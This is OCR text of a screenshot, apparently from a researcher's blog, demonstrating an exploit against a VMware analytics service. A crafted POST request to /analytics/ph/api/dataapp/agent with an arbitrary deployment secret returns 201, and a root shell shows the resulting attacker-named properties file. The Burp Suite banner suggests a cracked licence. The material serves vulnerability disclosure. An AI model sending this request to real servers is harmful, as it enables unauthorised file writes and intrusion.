 root@photon-machine [ /etc/vmware-analytics/agents ]# ls -lt
total 8
-rw-r--r-- 1 root root 386 Oct 23 10:02 abc.properties
-rw-r--r-- 1 root root 439 Jul 10  2020 vsphere_health.properties
root@photon-machine [ /etc/vmware-analytics/agents ]# cat abc.properties
#Sat Oct 23 10:02:29 UTC 2021
objectType=a
deploymentSecret=abc
collectorId=abc
localPayload=a
isResultNeeded=true
pluginType=
collectorInstanceId=test
signalCollectionCompleted=true
manifestResourceId=
localManifest=a
manifestObjectId=
localObfuscationMap=a
deploymentDataNeeded=true
manifestVersionObjectId=
manifestDataType=
manifestVersionDataType=
collectionTriggerDataNeeded=true
root@photon-machine [ /etc/vmware-analytics/
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /analytics/ph/api/dataapp/agent?_c=abc&_i=test HTTP/1.1
Host: 192.168.232.196
Content-Type: application/json
X-Deployment-Secret: abc
Content-Length: 249
{"manifestSpec":{}, "objectType": "a", "collectionTriggerDataNeeded":
true,"deploymentDataNeeded":true, "resultNeeded": true, "signalCollectionCompleted":true,
"localManifestPath": "a","localPayloadPath": "a","localObfuscationMapPath": "a"}
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sat, 23 Oct 2021 10:02:29 GMT
Server: Apache
@pwnull
Blog:pwnull.github.io